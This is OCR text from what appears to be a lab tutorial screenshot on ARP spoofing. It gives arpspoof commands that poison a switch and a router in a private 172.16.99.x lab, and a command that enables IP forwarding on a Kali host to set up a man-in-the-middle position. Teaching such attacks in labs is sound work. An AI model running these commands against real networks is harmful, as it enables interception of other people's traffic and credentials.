
We will trick the switch by telling that we are the router,
or in other words that our MAC address belongs to the IP
address of the R1 router.
# arpspoof -t [
IP adresa SW1
] [
IPadresa R1
]
# arpspoof -t 172.16.99.3 172.16.99.1
We will trick the router by telling that we are the switch,
or in other words that our MAC address belongs to the IP
address of the SW1 switch.
We run this command in the
new console window, simultaneously with the command
in the first step.
# arpspoof -t [
IPadresa R1
] [
IP adresa SW1
]
# arpspoof –t 172.16.99.1 172.16.99.3
Allow forwarding packets through our host KALI.
# echo 1 > /proc/sys/net/ipv4/ip_forward